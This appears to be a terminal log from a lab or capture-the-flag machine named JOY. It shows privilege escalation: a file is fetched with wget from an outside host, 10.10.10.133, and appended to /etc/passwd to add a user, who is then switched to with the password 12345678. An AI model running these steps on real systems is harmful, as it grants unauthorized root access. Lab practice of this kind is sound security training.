 patrick@JOY:/var/www/tryingharderisjoy/ossec$ cd /tmp
cd /tmp
patrick@JOY:/tmp$ wget http://10.10.10.133/add.txt
wget http://10.10.10.133/add.txt
--2021-03-26 18:44:30--  http://10.10.10.133/add.txt
Connecting to 10.10.10.133:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 128 [text/plain]
Saving to: ‘add.txt’
add.txt             100%[===================>]     128  --.-KB/s    in 0s
2021-03-26 18:44:30 (23.4 MB/s) - ‘add.txt’ saved [128/128]
patrick@JOY:/tmp$ cat add.txt >> /etc/passwd
cat add.txt >> /etc/passwd
patrick@JOY:/tmp$ su palomo
su palomo
Password: 12345678